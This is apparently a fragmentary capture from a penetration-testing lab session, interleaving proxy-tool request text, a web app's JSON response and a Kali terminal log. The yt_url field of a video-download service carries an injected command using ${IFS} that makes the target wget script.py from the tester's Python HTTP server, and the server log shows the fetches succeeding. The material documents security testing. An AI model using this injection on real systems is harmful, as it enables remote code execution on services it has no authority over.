 Referer:
http://10.113.175.75/
Accept-Encoding: gzip,
deflate, br
Connection: keep-alive
yt_url=
|wget${IFS}http://192.168.1
30.57:8081/script.py;
0 highlights
one
Event log (2)
All issues (2)
12:38:05 (855 KB\/s) - 'script.py.2' saved
[219\/219]\n\nWARNING: Assuming
--restrict-filenames since file system
encoding cannot encode all characters. Set
the LC_ALL environment variable to fix
this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must
provide at least one URL.\nType youtube-dl
--help to see a list of all options.\nsh: 1:
 -f: not
found\n","url_orginal":"|wget${IFS}http:\/\/
192.168.130.57:8081\/script.py;","output":""
,"result_url":"\/tmp\/downloads\/6b08282d236
3c.mp3"}
Search
0 highlights
1,074 bytes | 1,856 millis
Memory: 192.8MB of 3.83GB
Custom actions
┌──(k㉿kali)-[~]
└─ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
┌──(k㉿kali)-[~]
└─ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
┌──(k㉿kali)-[~]
└─ python -m SimpleHTTPServer 8081
/usr/bin/python: No module named SimpleHTTPServer
┌──(k㉿kali)-[~]
└─ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.113.175.75 - - [26/Nov/2026 14:37:51] "GET /script.py HTTP/1.1" 200 -
10.113.175.75 - - [26/Nov/2026 14:38:02] "GET /script.py HTTP/1.1" 200 -
10.113.175.75 - - [26/Nov/2026 14:38:05] "GET /script.py HTTP/1.1" 200 -